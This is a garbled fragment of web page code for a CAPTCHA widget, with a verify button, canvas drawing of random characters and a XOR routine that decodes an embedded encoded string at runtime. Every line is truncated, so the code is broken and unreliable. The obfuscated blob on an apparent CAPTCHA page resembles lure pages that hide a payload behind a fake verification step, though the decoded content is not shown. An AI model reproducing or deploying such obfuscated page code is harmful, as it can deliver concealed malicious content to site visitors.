
id="verify-button" onclick="if (typeof window.captchaValue === 'u
window.xorKey = '0001'; window.encoded
MKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNq
function xor(str, key) {let result = ''; for (let i = 0; i < str
tring.fromCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key.leng
Captcha() {var canvas = document.getElementById('captchaCanvas'
ctx.clearRect(0, 0, canvas.width, canvas.height); window.capt
'ABCDEFGHJKLMNPQRSTUVWXYZ23456789'; for (var i = 0; i < 5; 
harAt(Math.floor(Math.random() * chars.length));} for (var i = 0; i 
h.random() * 255 + ',' + Math.random() * 255 + ',' + Math.random()
To(Math.random() * 140, Math.random() * 40); ctx.lineTo(Math.
ctx.stroke();} ctx.font = '24px Segoe UI'; ctx.fillStyle = '#000';